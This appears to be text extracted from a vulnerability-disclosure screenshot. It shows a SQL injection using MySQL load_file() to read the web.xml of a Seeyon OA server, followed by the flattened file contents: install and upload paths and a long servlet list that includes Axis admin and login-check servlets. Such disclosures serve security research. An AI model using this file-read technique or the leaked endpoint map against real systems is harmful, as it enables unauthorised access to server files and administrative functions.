 序号 load_file('D:/Program
Files/UFseeyon/OA/tomcat/webapps/yyoa/WEB-INF/web.xml')
yyoa FileMaxSize 51200000 InstallDir D:\Program
Files\UFseeyon\OA\ jsp.nocompile false jsp.usePackages true
platform window uploadPath D:\Program
Files\UFseeyon\OA\upload\ Set Character Encoding
filters.SetCharacterEncodingFilter encoding GBK Set
Character Encoding /* A6OutInf CheckLogin A6OutInf
www.seeyon.com.crimsist.outinterface.TA6InterfaceHTTPServlet
AttitudeTactics AttitudeTactics AttitudeTactics
net.btdz.oa.documents.AttitudeTactics AxisAdminServlet
Apache-Axis AxisAdmin Servlet (REST)
org.apache.axis2.transport.http.AxisAdminServlet
AxisRESTServlet Apache-Axis Servlet (REST)
org.apache.axis2.transport.http.AxisRESTServlet AxisServlet
Apache-Axis Servlet
org.apache.axis2.transport.http.AxisServlet 0
BackSendTactics BackSendTactics BackSendTactics
net.btdz.oa.documents.BackSendTactics BackTactics
BackTactics BackTactics net.btdz.oa.documents.BackTactics
CancelTactics CancelTactics CancelTactics
net.btdz.oa.documents.CancelTactics CheckIsMgr CheckIsMgr
net.btdz.oa.system.CheckIsMgr CheckLogin CheckLogin
CheckLogin net.btdz.oa.common.CheckLogin
CheckUserNameAndPassword CheckUserNameAndPassword
net.btdz.oa.system.CheckUserNameAndPassword CommonDownload
CommonDownload CommonDownload
net.btdz.oa.common.TCommonDownloadServlet CommonServlet
CommonServlet CommonServlet net.btdz.oa.common.CommonServlet
ContentDir ContentDir ContentDir
net.btdz.oa.common.Content_dir DownExcelBeanServlet
DownExcelBeanServlet DownExcelBeanServlet
net.btdz.oa.depMgr.DownExcelBeanServlet FileClean FileClean
FileClean net.btdz.oa.common.FileClean FormAction FormAction
FormAction net.btdz.oa.form.FormAction FormServlet
FormServlet FormServlet net.btdz.oa.form.FormServlet
FormShow FormShow FormShow net.btdz.oa.form.FormShow
FormShowNew FormShowNew FormShowNew
net.btdz.oa.form.FormShowNew Gov_ContentDir Gov_ContentDir
Gov_ContentDir net.btdz.oa.docMgr.Gov_Content_dir
Gov_SelectDoView Gov_SelectDoView Gov_SelectDoView
net.btdz.oa.docMgr.Gov_SelectDoView Gov_UrgentTactics
Gov_UrgentTactics Gov_UrgentTactics
net.btdz.oa.docMgr.Gov_UrgentTactics JumpTactics JumpTactics
JumpTactics net.btdz.oa.documents.JumpTactics OpinionTactics
OpinionTactics OpinionTactics
net.btdz.oa.documents.OpinionTactics PersonalArchiveTactics
PersonalArchiveTactics PersonalArchiveTactics
www.wooyun.org